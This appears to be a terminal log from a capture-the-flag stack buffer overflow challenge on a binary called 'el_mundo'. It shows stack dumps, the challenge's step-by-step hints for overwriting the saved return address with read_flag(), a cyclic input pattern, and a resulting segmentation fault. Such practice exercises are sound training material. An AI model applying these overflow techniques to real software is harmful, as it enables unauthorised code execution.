 0x00007ffd73dcfcc0 | 0x00007f1cc6404644 <- Local Variables
0x00007ffd73dcfcc8 | 0x00000000deadbeef <- Local Variables (nbytes read receives)
0x00007ffd73dcfcd0 | 0x00007ffd73dcfd70 <- Saved rbp
0x00007ffd73dcfcd8 | 0x00007f1cc622a1ca <- Saved return address
0x00007ffd73dcfce0 | 0x00007f1cc64045c0
0x00007ffd73dcfce8 | 0x00007ffd73dcfdf8
[*] Overflow  the buffer.
[*] Overwrite the 'Local Variables' with junk.
[*] Overwrite the Saved RBP with junk.
[*] Overwrite 'Return Address' with the address of 'read_flag() [0x4016b7].'
> aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaa
[Addr]       |      [Value]
-------------------+-------------------
0x00007ffd73dcfca0 | 0x6161616161616161 <- Start of buffer (You write here from right to left)
0x00007ffd73dcfca8 | 0x6161616161616162
0x00007ffd73dcfcb0 | 0x6161616161616163
0x00007ffd73dcfcb8 | 0x6161616161616164
0x00007ffd73dcfcc0 | 0x6161616161616165 <- Local Variables
0x00007ffd73dcfcc8 | 0x0000000000000039 <- Local Variables (nbytes read receives)
0x00007ffd73dcfcd0 | 0x6161616161616167 <- Saved rbp
0x00007ffd73dcfcd8 | 0x00007f1cc622a10a <- Saved return address
0x00007ffd73dcfce0 | 0x00007f1cc64045c0
0x00007ffd73dcfce8 | 0x00007ffd73dcfdf8
[!] You changed the return address!
[Addr]       |      [Value]
-------------------+-------------------
0x00007ffd73dcfca0 | 0x6161616161616161 <- Start of buffer (You write here from right to left)
0x00007ffd73dcfca8 | 0x6161616161616162
0x00007ffd73dcfcb0 | 0x6161616161616163
0x00007ffd73dcfcb8 | 0x6161616161616164
0x00007ffd73dcfcc0 | 0x6161616161616165 <- Local Variables
0x00007ffd73dcfcc8 | 0x0000000000000039 <- Local Variables (nbytes read receives)
0x00007ffd73dcfcd0 | 0x6161616161616167 <- Saved rbp
0x00007ffd73dcfcd8 | 0x00007f1cc622a10a <- Saved return address
0x00007ffd73dcfce0 | 0x00007f1cc64045c0
0x00007ffd73dcfce8 | 0x00007ffd73dcfdf8
zsh: segmentation fault  ./el_mundo